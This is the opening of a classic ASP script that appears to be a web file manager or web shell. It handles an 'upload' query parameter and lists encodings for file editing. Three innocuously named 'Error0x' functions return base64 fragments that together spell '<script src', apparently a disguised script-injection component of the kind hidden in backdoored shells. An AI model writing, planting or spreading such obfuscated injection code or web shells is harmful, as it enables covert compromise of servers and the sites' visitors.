 <%
Option Explicit
'On Error Resume Next

If Request.QueryString("upload") = "" Then
     Session.CodePage = 65001
Else
     Session.CodePage = 1252
End If
Function Error0xA1B2()
    Error0xA1B2 = "PHNjc"
End Function

Function Error0xI9J0()
    Error0xI9J0 = "mlwdC"
End Function

Function Error0xU1V2()
    Error0xU1V2 = "BzcmM"
End Function
''
' Scripts name
''
Dim arPath, strScript
arPath = Split(Request.ServerVariables("SCRIPT_NAME"), "/")
strScript = arPath(Ubound(arPath))

''
' List of encodings for file editting
'
' ({@link http://msdn.microsoft.com/en-us/library/ms526296%28v=exchg.10%29.aspx Source})
''

Dim arEncodings
arEncodings = Array( _
     "ISO-8859-1", _
     "BIG5", _
     "EUC-JP", _
     "EUC-KR", _
     "GB2312", _
     "ISO-2022-JP", _
     "ISO-2022-KR", _
     "ISO-8859-2", _
     "ISO-8859-3", _
     "ISO-8859-4", _
     "ISO-8859-5", _
     "ISO-8859-6", _
     "ISO-8859-7", _
     "ISO-8859-8", _
     "ISO-8859-9", _
     "KOI8-R", _
     "SHIFT-JIS", _
     "US-ASCII", _
     "UTF-8", _
     "UNICODE" _
)